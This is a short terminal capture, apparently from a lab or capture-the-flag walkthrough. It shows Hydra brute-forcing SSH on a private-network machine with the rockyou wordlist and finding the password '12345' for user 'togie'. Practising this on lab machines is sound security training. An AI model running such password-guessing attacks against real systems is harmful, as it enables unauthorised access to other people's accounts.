 root@kali:~# hydra -l togie -P '/root/Desktop/rockyou.txt' 192.168.56.102 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-20 20:05:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: togie   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-20 20:05:25
root@kali:~#